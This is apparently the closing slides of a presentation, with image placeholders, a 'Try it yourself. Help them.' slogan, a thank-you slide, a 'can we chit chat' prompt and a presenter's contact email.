

### **Try it yourself. Help them.**



[lukas@twisto.cz](mailto:lukas@twisto.cz)



# **Thanks for your attention**

## CAN WE CHIT CHAT?



[lukas@twisto.cz](mailto:lukas@twisto.cz)